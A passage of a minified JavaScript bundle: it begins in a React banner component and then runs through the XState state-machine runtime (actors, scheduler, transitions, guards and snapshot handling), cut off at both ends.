mu:flex",{"mu:rounded-md":e.style=="rounded"}),style:{fontSize:`${e.text.font_size}em`,color:t.formatColor(e.text.color),background:t.formatColor(e.background),borderTop:`${t.formatColor(e.border)} 1px solid`,borderBottom:`${t.formatColor(e.border)} 1px solid`,borderRight:e.style=="rounded"&&`${t.formatColor(e.border)} 1px solid`,borderLeft:e.style=="rounded"&&`${t.formatColor(e.border)} 1px solid`,justifyContent:n[e.textAlignment],textAlign:n[e.textAlignment]},children:C("span",{dangerouslySetInnerHTML:{__html:e.text.text}})})})};function RC(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global}function DC(){const e=RC();if(e.__xstate__)return e.__xstate__}const jC=e=>{if(typeof window>"u")return;const t=DC();t&&t.register(e)};class Iv{constructor(t){this._process=t,this._active=!1,this._current=null,this._last=null}start(){this._active=!0,this.flush()}clear(){this._current&&(this._current.next=null,this._last=this._current)}enqueue(t){const n={value:t,next:null};if(this._current){this._last.next=n,this._last=n;return}this._current=n,this._last=n,this._active&&this.flush()}flush(){for(;this._current;){const t=this._current;this._process(t.value),this._current=t.next}this._last=null}}const Rv=".",$C="",Dv="",qC="#",zC="*",jv="xstate.init",ah="xstate.stop";function HC(e,t){return{type:`xstate.after.${e}.${t}`}}function lh(e,t){return{type:`xstate.done.state.${e}`,output:t}}function FC(e,t){return{type:`xstate.done.actor.${e}`,output:t,actorId:e}}function BC(e,t){return{type:`xstate.error.actor.${e}`,error:t,actorId:e}}function $v(e){return{type:jv,input:e}}function Yi(e){setTimeout(()=>{throw e})}const UC=typeof Symbol=="function"&&Symbol.observable||"@@observable";function qv(e,t){const n=zv(e),r=zv(t);return typeof r=="string"?typeof n=="string"?r===n:!1:typeof n=="string"?n in r:Object.keys(n).every(i=>i in r?qv(n[i],r[i]):!1)}function uh(e){if(Bv(e))return e;let t=[],n="";for(let r=0;r<e.length;r++){switch(e.charCodeAt(r)){case 92:n+=e[r+1],r++;continue;case 46:t.push(n),n="";continue}n+=e[r]}return t.push(n),t}function zv(e){if(Ek(e))return e.value;if(typeof e!="string")return e;const t=uh(e);return WC(t)}function WC(e){if(e.length===1)return e[0];const t={};let n=t;for(let r=0;r<e.length-1;r++)if(r===e.length-2)n[e[r]]=e[r+1];else{const i=n;n={},i[e[r]]=n}return t}function Hv(e,t){const n={},r=Object.keys(e);for(let i=0;i<r.length;i++){const o=r[i];n[o]=t(e[o],o,e,i)}return n}function Fv(e){return Bv(e)?e:[e]}function Lo(e){return e===void 0?[]:Fv(e)}function ch(e,t,n,r){return typeof e=="function"?e({context:t,event:n,self:r}):e}function Bv(e){return Array.isArray(e)}function VC(e){return e.type.startsWith("xstate.error.actor")}function Ys(e){return Fv(e).map(t=>typeof t>"u"||typeof t=="string"?{target:t}:t)}function Uv(e){if(!(e===void 0||e===$C))return Lo(e)}function fh(e,t,n){var o,s,a;const r=typeof e=="object",i=r?e:void 0;return{next:(o=r?e.next:e)==null?void 0:o.bind(i),error:(s=r?e.error:t)==null?void 0:s.bind(i),complete:(a=r?e.complete:n)==null?void 0:a.bind(i)}}function Wv(e,t){return`${t}.${e}`}function dh(e,t){const n=t.match(/^xstate\.invoke\.(\d+)\.(.*)/);if(!n)return e.implementations.actors[t];const[,r,i]=n,s=e.getStateNodeById(i).config.invoke;return(Array.isArray(s)?s[r]:s).src}function Vv(e,t){return`${e.sessionId}.${t}`}let GC=0;function QC(e,t){const n=new Map,r=new Map,i=new WeakMap,o=new Set,s={},{clock:a,logger:l}=t,c={schedule:(h,w,y,b,_=Math.random().toString(36).slice(2))=>{const k={source:h,target:w,event:y,delay:b,id:_,startedAt:Date.now()},x=Vv(h,_);d._snapshot._scheduledEvents[x]=k;const S=a.setTimeout(()=>{delete s[x],delete d._snapshot._scheduledEvents[x],d._relay(h,w,y)},b);s[x]=S},cancel:(h,w)=>{const y=Vv(h,w),b=s[y];delete s[y],delete d._snapshot._scheduledEvents[y],b!==void 0&&a.clearTimeout(b)},cancelAll:h=>{for(const w in d._snapshot._scheduledEvents){const y=d._snapshot._scheduledEvents[w];y.source===h&&c.cancel(h,y.id)}}},f=h=>{if(!o.size)return;const w={...h,rootId:e.sessionId};o.forEach(y=>{var b;return(b=y.next)==null?void 0:b.call(y,w)})},d={_snapshot:{_scheduledEvents:((t==null?void 0:t.snapshot)&&t.snapshot.scheduler)??{}},_bookId:()=>`x:${GC++}`,_register:(h,w)=>(n.set(h,w),h),_unregister:h=>{n.delete(h.sessionId);const w=i.get(h);w!==void 0&&(r.delete(w),i.delete(h))},get:h=>r.get(h),_set:(h,w)=>{const y=r.get(h);if(y&&y!==w)throw new Error(`Actor with system ID '${h}' already exists.`);r.set(h,w),i.set(w,h)},inspect:h=>{const w=fh(h);return o.add(w),{unsubscribe(){o.delete(w)}}},_sendInspectionEvent:f,_relay:(h,w,y)=>{d._sendInspectionEvent({type:"@xstate.event",sourceRef:h,actorRef:w,event:y}),w._send(y)},scheduler:c,getSnapshot:()=>({_scheduledEvents:{...d._snapshot._scheduledEvents}}),start:()=>{const h=d._snapshot._scheduledEvents;d._snapshot._scheduledEvents={};for(const w in h){const{source:y,target:b,event:_,delay:k,id:x}=h[w];c.schedule(y,b,_,k,x)}},_clock:a,_logger:l};return d}const ph=1;let ur=function(e){return e[e.NotStarted=0]="NotStarted",e[e.Running=1]="Running",e[e.Stopped=2]="Stopped",e}({});const KC={clock:{setTimeout:(e,t)=>setTimeout(e,t),clearTimeout:e=>clearTimeout(e)},logger:console.log.bind(console),devTools:!1};class XC{constructor(t,n){this.logic=t,this._snapshot=void 0,this.clock=void 0,this.options=void 0,this.id=void 0,this.mailbox=new Iv(this._process.bind(this)),this.observers=new Set,this.eventListeners=new Map,this.logger=void 0,this._processingStatus=ur.NotStarted,this._parent=void 0,this._syncSnapshot=void 0,this.ref=void 0,this._actorScope=void 0,this._systemId=void 0,this.sessionId=void 0,this.system=void 0,this._doneEvent=void 0,this.src=void 0,this._deferred=[];const r={...KC,...n},{clock:i,logger:o,parent:s,syncSnapshot:a,id:l,systemId:c,inspect:f}=r;this.system=s?s.system:QC(this,{clock:i,logger:o}),f&&!s&&this.system.inspect(fh(f)),this.sessionId=this.system._bookId(),this.id=l??this.sessionId,this.logger=(n==null?void 0:n.logger)??this.system._logger,this.clock=(n==null?void 0:n.clock)??this.system._clock,this._parent=s,this._syncSnapshot=a,this.options=r,this.src=r.src??t,this.ref=this,this._actorScope={self:this,id:this.id,sessionId:this.sessionId,logger:this.logger,defer:d=>{this._deferred.push(d)},system:this.system,stopChild:d=>{if(d._parent!==this)throw new Error(`Cannot stop child actor ${d.id} of ${this.id} because it is not a child`);d._stop()},emit:d=>{const h=this.eventListeners.get(d.type),w=this.eventListeners.get("*");if(!h&&!w)return;const y=new Set([...h?h.values():[],...w?w.values():[]]);for(const b of Array.from(y))b(d)}},this.send=this.send.bind(this),this.system._sendInspectionEvent({type:"@xstate.actor",actorRef:this}),c&&(this._systemId=c,this.system._set(c,this)),this._initState((n==null?void 0:n.snapshot)??(n==null?void 0:n.state)),c&&this._snapshot.status!=="active"&&this.system._unregister(this)}_initState(t){var n;try{this._snapshot=t?this.logic.restoreSnapshot?this.logic.restoreSnapshot(t,this._actorScope):t:this.logic.getInitialSnapshot(this._actorScope,(n=this.options)==null?void 0:n.input)}catch(r){this._snapshot={status:"error",output:void 0,error:r}}}update(t,n){var i,o;this._snapshot=t;let r;for(;r=this._deferred.shift();)try{r()}catch(s){this._deferred.length=0,this._snapshot={...t,status:"error",error:s}}switch(this._snapshot.status){case"active":for(const s of this.observers)try{(i=s.next)==null||i.call(s,t)}catch(a){Yi(a)}break;case"done":for(const s of this.observers)try{(o=s.next)==null||o.call(s,t)}catch(a){Yi(a)}this._stopProcedure(),this._complete(),this._doneEvent=FC(this.id,this._snapshot.output),this._parent&&this.system._relay(this,this._parent,this._doneEvent);break;case"error":this._error(this._snapshot.error);break}this.system._sendInspectionEvent({type:"@xstate.snapshot",actorRef:this,event:n,snapshot:t})}subscribe(t,n,r){var o;const i=fh(t,n,r);if(this._processingStatus!==ur.Stopped)this.observers.add(i);else switch(this._snapshot.status){case"done":try{(o=i.complete)==null||o.call(i)}catch(s){Yi(s)}break;case"error":{const s=this._snapshot.error;if(!i.error)Yi(s);else try{i.error(s)}catch(a){Yi(a)}break}}return{unsubscribe:()=>{this.observers.delete(i)}}}on(t,n){let r=this.eventListeners.get(t);r||(r=new Set,this.eventListeners.set(t,r));const i=n.bind(void 0);return r.add(i),{unsubscribe:()=>{r.delete(i)}}}start(){if(this._processingStatus===ur.Running)return this;this._syncSnapshot&&this.subscribe({next:r=>{r.status==="active"&&this.system._relay(this,this._parent,{type:`xstate.snapshot.${this.id}`,snapshot:r})},error:()=>{}}),this.system._register(this.sessionId,this),this._systemId&&this.system._set(this._systemId,this),this._processingStatus=ur.Running;const t=$v(this.options.input);switch(this.system._sendInspectionEvent({type:"@xstate.event",sourceRef:this._parent,actorRef:this,event:t}),this._snapshot.status){case"done":return this.update(this._snapshot,t),this;case"error":return this._error(this._snapshot.error),this}if(this._parent||this.system.start(),this.logic.start)try{this.logic.start(this._snapshot,this._actorScope)}catch(r){return this._snapshot={...this._snapshot,status:"error",error:r},this._error(r),this}return this.update(this._snapshot,t),this.options.devTools&&this.attachDevTools(),this.mailbox.start(),this}_process(t){let n,r;try{n=this.logic.transition(this._snapshot,t,this._actorScope)}catch(i){r={err:i}}if(r){const{err:i}=r;this._snapshot={...this._snapshot,status:"error",error:i},this._error(i);return}this.update(n,t),t.type===ah&&(this._stopProcedure(),this._complete())}_stop(){return this._processingStatus===ur.Stopped?this:(this.mailbox.clear(),this._processingStatus===ur.NotStarted?(this._processingStatus=ur.Stopped,this):(this.mailbox.enqueue({type:ah}),this))}stop(){if(this._parent)throw new Error("A non-root actor cannot be stopped directly.");return this._stop()}_complete(){var t;for(const n of this.observers)try{(t=n.complete)==null||t.call(n)}catch(r){Yi(r)}this.observers.clear()}_reportError(t){if(!this.observers.size){this._parent||Yi(t);return}let n=!1;for(const r of this.observers){const i=r.error;n||(n=!i);try{i==null||i(t)}catch(o){Yi(o)}}this.observers.clear(),n&&Yi(t)}_error(t){this._stopProcedure(),this._reportError(t),this._parent&&this.system._relay(this,this._parent,BC(this.id,t))}_stopProcedure(){return this._processingStatus!==ur.Running?this:(this.system.scheduler.cancelAll(this),this.mailbox.clear(),this.mailbox=new Iv(this._process.bind(this)),this._processingStatus=ur.Stopped,this.system._unregister(this),this)}_send(t){this._processingStatus!==ur.Stopped&&this.mailbox.enqueue(t)}send(t){this.system._relay(void 0,this,t)}attachDevTools(){const{devTools:t}=this.options;t&&(typeof t=="function"?t:jC)(this)}toJSON(){return{xstate$$type:ph,id:this.id}}getPersistedSnapshot(t){return this.logic.getPersistedSnapshot(this._snapshot,t)}[UC](){return this}getSnapshot(){return this._snapshot}}function hc(e,...[t]){return new XC(e,t)}function YC(e,t,n,r,{sendId:i}){const o=typeof i=="function"?i(n,r):i;return[t,o]}function JC(e,t){e.defer(()=>{e.system.scheduler.cancel(e.self,t)})}function ZC(e){function t(n,r){}return t.type="xstate.cancel",t.sendId=e,t.resolve=YC,t.execute=JC,t}function hh(e,t,n,r){const{machine:i}=r,o=typeof e=="function",s=o?e:i.implementations.guards[typeof e=="string"?e:e.type];if(!o&&!s)throw new Error(`Guard '${typeof e=="string"?e:e.type}' is not implemented.'.`);if(typeof s!="function")return hh(s,t,n,r);const a={context:t,event:n},l=o||typeof e=="string"?void 0:"params"in e?typeof e.params=="function"?e.params({context:t,event:n}):e.params:void 0;return"check"in s?s.check(r,a,s):s(a,l)}function ek(e,t,n,r,{event:i,id:o,delay:s},{internalQueue:a}){const l=t.machine.implementations.delays;if(typeof i=="string")throw new Error(`Only event objects may be used with raise; use raise({ type: "${i}" }) instead`);const c=typeof i=="function"?i(n,r):i;let f;if(typeof s=="string"){const d=l&&l[s];f=typeof d=="function"?d(n,r):d}else f=typeof s=="function"?s(n,r):s;return typeof f!="number"&&a.push(c),[t,{event:c,id:o,delay:f}]}function tk(e,t){const{event:n,delay:r,id:i}=t;if(typeof r=="number"){e.defer(()=>{const o=e.self;e.system.scheduler.schedule(o,o,n,r,i)});return}}function nk(e,t){function n(r,i){}return n.type="xstate.raise",n.event=e,n.id=t==null?void 0:t.id,n.delay=t==null?void 0:t.delay,n.resolve=ek,n.execute=tk,n}function rk(e,t,n,r,{id:i,systemId:o,src:s,input:a,syncSnapshot:l}){const c=typeof s=="string"?dh(t.machine,s):s,f=typeof i=="function"?i(n):i;let d;return c&&(d=hc(c,{id:f,src:s,parent:e.self,syncSnapshot:l,systemId:o,input:typeof a=="function"?a({context:t.context,event:n.event,self:e.self}):a})),[as(t,{children:{...t.children,[f]:d}}),{id:i,actorRef:d}]}function ik(e,{id:t,actorRef:n}){n&&e.defer(()=>{n._processingStatus!==ur.Stopped&&n.start()})}function ok(...[e,{id:t,systemId:n,input:r,syncSnapshot:i=!1}={}]){function o(s,a){}return o.type="snapshot.spawnChild",o.id=t,o.systemId=n,o.src=e,o.input=r,o.syncSnapshot=i,o.resolve=rk,o.execute=ik,o}function sk(e,t,n,r,{actorRef:i}){const o=typeof i=="function"?i(n,r):i,s=typeof o=="string"?t.children[o]:o;let a=t.children;return s&&(a={...a},delete a[s.id]),[as(t,{children:a}),s]}function ak(e,t){if(t){if(e.system._unregister(t),t._processingStatus!==ur.Running){e.stopChild(t);return}e.defer(()=>{e.stopChild(t)})}}function Gv(e){function t(n,r){}return t.type="xstate.stopChild",t.actorRef=e,t.resolve=sk,t.execute=ak,t}const mh=e=>e.type==="atomic"||e.type==="final";function Js(e){return Object.values(e.states).filter(t=>t.type!=="history")}function pl(e,t){const n=[];if(t===e)return n;let r=e.parent;for(;r&&r!==t;)n.push(r),r=r.parent;return n}function mc(e){const t=new Set(e),n=Kv(t);for(const r of t)if(r.type==="compound"&&(!n.get(r)||!n.get(r).length))Jv(r).forEach(i=>t.add(i));else if(r.type==="parallel"){for(const i of Js(r))if(i.type!=="history"&&!t.has(i)){const o=Jv(i);for(const s of o)t.add(s)}}for(const r of t){let i=r.parent;for(;i;)t.add(i),i=i.parent}return t}function Qv(e,t){const n=t.get(e);if(!n)return{};if(e.type==="compound"){const i=n[0];if(i){if(mh(i))return i.key}else return{}}const r={};for(const i of n)r[i.key]=Qv(i,t);return r}function Kv(e){const t=new Map;for(const n of e)t.has(n)||t.set(n,[]),n.parent&&(t.has(n.parent)||t.set(n.parent,[]),t.get(n.parent).push(n));return t}function Xv(e,t){const n=mc(t);return Qv(e,Kv(n))}function gh(e,t){return t.type==="compound"?Js(t).some(n=>n.type==="final"&&e.has(n)):t.type==="parallel"?Js(t).every(n=>gh(e,n)):t.type==="final"}const gc=e=>e[0]===qC;function lk(e,t){return e.transitions.get(t)||[...e.transitions.keys()].filter(r=>{if(r===zC)return!0;if(!r.endsWith(".*"))return!1;const i=r.split("."),o=t.split(".");for(let s=0;s<i.length;s++){const a=i[s],l=o[s];if(a==="*")return s===i.length-1;if(a!==l)return!1}return!0}).sort((r,i)=>i.length-r.length).flatMap(r=>e.transitions.get(r))}function uk(e){const t=e.config.after;if(!t)return[];const n=(i,o)=>{const s=HC(i,e.id),a=s.type;return e.entry.push(nk(s,{id:a,delay:i})),e.exit.push(ZC(a)),a};return Object.keys(t).flatMap((i,o)=>{const s=t[i],a=typeof s=="string"?{target:s}:s,l=Number.isNaN(+i)?i:+i,c=n(l);return Lo(a).map(f=>({...f,event:c,delay:l}))}).map(i=>{const{delay:o}=i;return{...os(e,i.event,i),delay:o}})}function os(e,t,n){const r=Uv(n.target),i=n.reenter??!1,o=dk(e,r),s={...n,actions:Lo(n.actions),guard:n.guard,target:o,source:e,reenter:i,eventType:t,toJSON:()=>({...s,source:`#${e.id}`,target:o?o.map(a=>`#${a.id}`):void 0})};return s}function ck(e){const t=new Map;if(e.config.on)for(const n of Object.keys(e.config.on)){if(n===Dv)throw new Error('Null events ("") cannot be specified as a transition key. Use `always: { ... }` instead.');const r=e.config.on[n];t.set(n,Ys(r).map(i=>os(e,n,i)))}if(e.config.onDone){const n=`xstate.done.state.${e.id}`;t.set(n,Ys(e.config.onDone).map(r=>os(e,n,r)))}for(const n of e.invoke){if(n.onDone){const r=`xstate.done.actor.${n.id}`;t.set(r,Ys(n.onDone).map(i=>os(e,r,i)))}if(n.onError){const r=`xstate.error.actor.${n.id}`;t.set(r,Ys(n.onError).map(i=>os(e,r,i)))}if(n.onSnapshot){const r=`xstate.snapshot.${n.id}`;t.set(r,Ys(n.onSnapshot).map(i=>os(e,r,i)))}}for(const n of e.after){let r=t.get(n.eventType);r||(r=[],t.set(n.eventType,r)),r.push(n)}return t}function fk(e,t){const n=typeof t=="string"?e.states[t]:t?e.states[t.target]:void 0;if(!n&&t)throw new Error(`Initial state node "${t}" not found on parent state node #${e.id}`);const r={source:e,actions:!t||typeof t=="string"?[]:Lo(t.actions),eventType:null,reenter:!1,target:n?[n]:[],toJSON:()=>({...r,source:`#${e.id}`,target:n?[`#${n.id}`]:[]})};return r}function dk(e,t){if(t!==void 0)return t.map(n=>{if(typeof n!="string")return n;if(gc(n))return e.machine.getStateNodeById(n);const r=n[0]===Rv;if(r&&!e.parent)return yc(e,n.slice(1));const i=r?e.key+n:n;if(e.parent)try{return yc(e.parent,i)}catch(o){throw new Error(`Invalid transition definition for state node '${e.id}':
${o.message}`)}else throw new Error(`Invalid target: "${n}" is not a valid target from the root node. Did you mean ".${n}"?`)})}function Yv(e){const t=Uv(e.config.target);return t?{target:t.map(n=>typeof n=="string"?yc(e.parent,n):n)}:e.parent.initial}function ss(e){return e.type==="history"}function Jv(e){const t=Zv(e);for(const n of t)for(const r of pl(n,e))t.add(r);return t}function Zv(e){const t=new Set;function n(r){if(!t.has(r)){if(t.add(r),r.type==="compound")n(r.initial.target[0]);else if(r.type==="parallel")for(const i of Js(r))n(i)}}return n(e),t}function Zs(e,t){if(gc(t))return e.machine.getStateNodeById(t);if(!e.states)throw new Error(`Unable to retrieve child state '${t}' from '${e.id}'; no child states exist.`);const n=e.states[t];if(!n)throw new Error(`Child state '${t}' does not exist on '${e.id}'`);return n}function yc(e,t){if(typeof t=="string"&&gc(t))try{return e.machine.getStateNodeById(t)}catch{}const n=uh(t).slice();let r=e;for(;n.length;){const i=n.shift();if(!i.length)break;r=Zs(r,i)}return r}function vc(e,t){if(typeof t=="string"){const i=e.states[t];if(!i)throw new Error(`State '${t}' does not exist on '${e.id}'`);return[e,i]}const n=Object.keys(t),r=n.map(i=>Zs(e,i)).filter(Boolean);return[e.machine.root,e].concat(r,n.reduce((i,o)=>{const s=Zs(e,o);if(!s)return i;const a=vc(s,t[o]);return i.concat(a)},[]))}function pk(e,t,n,r){const o=Zs(e,t).next(n,r);return!o||!o.length?e.next(n,r):o}function hk(e,t,n,r){const i=Object.keys(t),o=Zs(e,i[0]),s=yh(o,t[i[0]],n,r);return!s||!s.length?e.next(n,r):s}function mk(e,t,n,r){const i=[];for(const o of Object.keys(t)){const s=t[o];if(!s)continue;const a=Zs(e,o),l=yh(a,s,n,r);l&&i.push(...l)}return i.length?i:e.next(n,r)}function yh(e,t,n,r){return typeof t=="string"?pk(e,t,n,r):Object.keys(t).length===1?hk(e,t,n,r):mk(e,t,n,r)}function gk(e){return Object.keys(e.states).map(t=>e.states[t]).filter(t=>t.type==="history")}function Io(e,t){let n=e;for(;n.parent&&n.parent!==t;)n=n.parent;return n.parent===t}function yk(e,t){const n=new Set(e),r=new Set(t);for(const i of n)if(r.has(i))return!0;for(const i of r)if(n.has(i))return!0;return!1}function e_(e,t,n){const r=new Set;for(const i of e){let o=!1;const s=new Set;for(const a of r)if(yk(_h([i],t,n),_h([a],t,n)))if(Io(i.source,a.source))s.add(a);else{o=!0;break}if(!o){for(const a of s)r.delete(a);r.add(i)}}return Array.from(r)}function vk(e){const[t,...n]=e;for(const r of pl(t,void 0))if(n.every(i=>Io(i,r)))return r}function vh(e,t){if(!e.target)return[];const n=new Set;for(const r of e.target)if(ss(r))if(t[r.id])for(const i of t[r.id])n.add(i);else for(const i of vh(Yv(r),t))n.add(i);else n.add(r);return[...n]}function t_(e,t){const n=vh(e,t);if(!n)return;if(!e.reenter&&n.every(i=>i===e.source||Io(i,e.source)))return e.source;const r=vk(n.concat(e.source));if(r)return r;if(!e.reenter)return e.source.machine.root}function _h(e,t,n){var i;const r=new Set;for(const o of e)if((i=o.target)!=null&&i.length){const s=t_(o,n);o.reenter&&o.source===s&&r.add(s);for(const a of t)Io(a,s)&&r.add(a)}return[...r]}function _k(e,t){if(e.length!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function wh(e,t,n,r,i,o){if(!e.length)return t;const s=new Set(t._nodes);let a=t.historyValue;const l=e_(e,s,a);let c=t;i||([c,a]=xk(c,r,n,l,s,a,o)),c=ta(c,r,n,l.flatMap(d=>d.actions),o),c=bk(c,r,n,l,s,o,a,i);const f=[...s];c.status==="done"&&(c=ta(c,r,n,f.sort((d,h)=>h.order-d.order).flatMap(d=>d.exit),o));try{return a===t.historyValue&&_k(t._nodes,s)?c:as(c,{_nodes:f,historyValue:a})}catch(d){throw d}}function wk(e,t,n,r,i){if(r.output===void 0)return;const o=lh(i.id,i.output!==void 0&&i.parent?ch(i.output,e.context,t,n.self):void 0);return ch(r.output,e.context,o,n.self)}function bk(e,t,n,r,i,o,s,a){let l=e;const c=new Set,f=new Set;Sk(r,s,f,c),a&&f.add(e.machine.root);const d=new Set;for(const h of[...c].sort((w,y)=>w.order-y.order)){i.add(h);const w=[];w.push(...h.entry);for(const y of h.invoke)w.push(ok(y.src,{...y,syncSnapshot:!!y.onSnapshot}));if(f.has(h)){const y=h.initial.actions;w.push(...y)}if(l=ta(l,t,n,w,o,h.invoke.map(y=>y.id)),h.type==="final"){const y=h.parent;let b=(y==null?void 0:y.type)==="parallel"?y:y==null?void 0:y.parent,_=b||h;for((y==null?void 0:y.type)==="compound"&&o.push(lh(y.id,h.output!==void 0?ch(h.output,l.context,t,n.self):void 0));(b==null?void 0:b.type)==="parallel"&&!d.has(b)&&gh(i,b);)d.add(b),o.push(lh(b.id)),_=b,b=b.parent;if(b)continue;l=as(l,{status:"done",output:wk(l,t,n,l.machine.root,_)})}}return l}function Sk(e,t,n,r){for(const i of e){const o=t_(i,t);for(const a of i.target||[])!ss(a)&&(i.source!==a||i.source!==o||i.reenter)&&(r.add(a),n.add(a)),ea(a,t,n,r);const s=vh(i,t);for(const a of s){const l=pl(a,o);(o==null?void 0:o.type)==="parallel"&&l.push(o),n_(r,t,n,l,!i.source.parent&&i.reenter?void 0:o)}}}function ea(e,t,n,r){var i;if(ss(e))if(t[e.id]){const o=t[e.id];for(const s of o)r.add(s),ea(s,t,n,r);for(const s of o)bh(s,e.parent,r,t,n)}else{const o=Yv(e);for(const s of o.target)r.add(s),o===((i=e.parent)==null?void 0:i.initial)&&n.add(e.parent),ea(s,t,n,r);for(const s of o.target)bh(s,e.parent,r,t,n)}else if(e.type==="compound"){const[o]=e.initial.target;ss(o)||(r.add(o),n.add(o)),ea(o,t,n,r),bh(o,e,r,t,n)}else if(e.type==="parallel")for(const o of Js(e).filter(s=>!ss(s)))[...r].some(s=>Io(s,o))||(ss(o)||(r.add(o),n.add(o)),ea(o,t,n,r))}function n_(e,t,n,r,i){for(const o of r)if((!i||Io(o,i))&&e.add(o),o.type==="parallel")for(const s of Js(o).filter(a=>!ss(a)))[...e].some(a=>Io(a,s))||(e.add(s),ea(s,t,n,e))}function bh(e,t,n,r,i){n_(n,r,i,pl(e,t))}function xk(e,t,n,r,i,o,s){let a=e;const l=_h(r,i,o);l.sort((f,d)=>d.order-f.order);let c;for(const f of l)for(const d of gk(f)){let h;d.history==="deep"?h=w=>mh(w)&&Io(w,f):h=w=>w.parent===f,c??(c={...o}),c[d.id]=Array.from(i).filter(h)}for(const f of l)a=ta(a,t,n,[...f.exit,...f.invoke.map(d=>Gv(d.id))],s),i.delete(f);return[a,c||o]}let r_=!1;function i_(e,t,n,r,i,o){const{machine:s}=e;let a=e;for(const l of r){let w=function(){n.system._sendInspectionEvent({type:"@xstate.action",actorRef:n.self,action:{type:typeof l=="string"?l:typeof l=="object"?l.type:l.name||"(anonymous)",params:h}});try{r_=f,f(d,h)}finally{r_=!1}};const c=typeof l=="function",f=c?l:s.implementations.actions[typeof l=="string"?l:l.type];if(!f)continue;const d={context:a.context,event:t,self:n.self,system:n.system},h=c||typeof l=="string"?void 0:"params"in l?typeof l.params=="function"?l.params({context:a.context,event:t}):l.params:void 0;if(!("resolve"in f)){n.self._processingStatus===ur.Running?w():n.defer(()=>{w()});continue}const y=f,[b,_,k]=y.resolve(n,a,d,h,f,i);a=b,"retryResolve"in y&&(o==null||o.push([y,_])),"execute"in y&&(n.self._processingStatus===ur.Running?y.execute(n,_):n.defer(y.execute.bind(null,n,_))),k&&(a=i_(a,t,n,k,i,o))}return a}function ta(e,t,n,r,i,o){const s=o?[]:void 0,a=i_(e,t,n,r,{internalQueue:i,deferredActorIds:o},s);return s==null||s.forEach(([l,c])=>{l.retryResolve(n,a,c)}),a}function Sh(e,t,n,r=[]){let i=e;const o=[];function s(c,f,d){n.system._sendInspectionEvent({type:"@xstate.microstep",actorRef:n.self,event:f,snapshot:c,_transitions:d}),o.push(c)}if(t.type===ah)return i=as(o_(i,t,n),{status:"stopped"}),s(i,t,[]),{snapshot:i,microstates:o};let a=t;if(a.type!==jv){const c=a,f=VC(c),d=s_(c,i);if(f&&!d.length)return i=as(e,{status:"error",error:c.error}),s(i,c,[]),{snapshot:i,microstates:o};i=wh(d,e,n,a,!1,r),s(i,c,d)}let l=!0;for(;i.status==="active";){let c=l?Ck(i,a):[];const f=c.length?i:void 0;if(!c.length){if(!r.length)break;a=r.shift(),c=s_(a,i)}i=wh(c,i,n,a,!1,r),l=i!==f,s(i,a,c)}return i.status!=="active"&&o_(i,a,n),{snapshot:i,microstates:o}}function o_(e,t,n){return ta(e,t,n,Object.values(e.children).map(r=>Gv(r)),[])}function s_(e,t){return t.machine.getTransitionData(t,e)}function Ck(e,t){const n=new Set,r=e._nodes.filter(mh);for(const i of r)e:for(const o of[i].concat(pl(i,void 0)))if(o.always){for(const s of o.always)if(s.guard===void 0||hh(s.guard,e.context,t,e)){n.add(s);break e}}return e_(Array.from(n),new Set(e._nodes),e.historyValue)}function kk(e,t){const n=mc(vc(e,t));return Xv(e,[...n])}function Ek(e){return!!e&&typeof e=="object"&&"machine"in e&&"value"in e}const Tk=function(t){return qv(t,this.value)},Ok=function(t){return this.tags.has(t)},Nk=function(t){const n=this.machine.getTransitionData(this,t);return!!(n!=null&&n.length)&&n.some(r=>r.target!==void 0||r.actions.length)},Pk=function(){const{_nodes:t,tags:n,machine:r,getMeta:i,toJSON:o,can:s,hasTag:a,matches:l,...c}=this;return{...c,tags:Array.from(n)}},Ak=function(){return this._nodes.reduce((t,n)=>(n.meta!==void 0&&(t[n.id]=n.meta),t),{})};function _c(e,t){return{status:e.status,output:e.output,error:e.error,machine:t,context:e.context,_nodes:e._nodes,value:Xv(t.root,e._nodes),tags:new Set(e._nodes.flatMap(n=>n.tags)),children:e.children,historyValue:e.historyValue||{},matches:Tk,hasTag:Ok,can:Nk,getMeta:Ak,toJSON:Pk}}function as(e,t={}){return _c({...e,...t},e.machine)}function Mk(e,t){const{_nodes:n,tags:r,machine:i,children:o,context:s,can:a,hasTag:l,matches:c,getMeta:f,toJSON:d,...h}=e,w={};for(const b in o){const _=o[b];w[b]={snapshot:_.getPersistedSnapshot(t),src:_.src,systemId:_._systemId,syncSnapshot:_._syncSnapshot}}return{...h,context:a_(s),children:w}}function a_(e){let t;for(const n in e){const r=e[n];if(r&&typeof r=="object")if("sessionId"in r&&"send"in r&&"ref"in r)t??(t=Array.isArray(e)?e.slice():{...e}),t[n]={xstate$$type:ph,id:r.id};else{const i=a_(r);i!==r&&(t??(t=Array.isArray(e)?e.slice():{...e}),t[n]=i)}}return t??e}function Lk(e,{machine:t,context:n},r,i){const o=(s,a={})=>{const{systemId:l,input:c}=a;if(typeof s=="string"){const f=dh(t,s);if(!f)throw new Error(`Actor logic '${s}' not implemented in machine '${t.id}'`);const d=hc(f,{id:a.id,parent:e.self,syncSnapshot:a.syncSnapshot,input:typeof c=="function"?c({context:n,event:r,self:e.self}):c,src:s,systemId:l});return i[d.id]=d,d}else return hc(s,{id:a.id,parent:e.self,syncSnapshot:a.syncSnapshot,input:a.input,src:s,systemId:l})};return(s,a)=>{const l=o(s,a);return i[l.id]=l,e.defer(()=>{l._processingStatus!==ur.Stopped&&l.start()}),l}}function Ik(e,t,n,r,{assignment:i}){if(!t.context)throw new Error("Cannot assign to undefined `context`. Ensure that `context` is defined in the machine config.");const o={},s={context:t.context,event:n.event,spawn:Lk(e,t,n.event,o),self:e.self,system:e.system};let a={};if(typeof i=="function")a=i(s,r);else for(const c of Object.keys(i)){const f=i[c];a[c]=typeof f=="function"?f(s,r):f}const l=Object.assign({},t.context,a);return[as(t,{context:l,children:Object.keys(o).length?{...t.children,...o}:t.children})]}function Rk(e){function t(n,r){}return t.type="xstate.assign",t.assignment=e,t.resolve=Ik,t}const l_=new WeakMap;function na(e,t,n){let r=l_.get(e);return r?t in r||(r[t]=n()):(r={[t]:n()},l_.set(e,r)),r[t]}const Dk={},hl=e=>typeof e=="string"?{type:e}:typeof e=="function"?"resolve"in e?{type:e.type}:{type:e.name}:e;class xh{constructor(t,n){if(this.config=t,this.key=void 0,this.id=void 0,this.type=void 0,this.path=void 0,this.states=void 0,this.history=void 0,this.entry=void 0,this.exit=void 0,this.parent=void 0,this.machine=void 0,this.meta=void 0,this.output=void 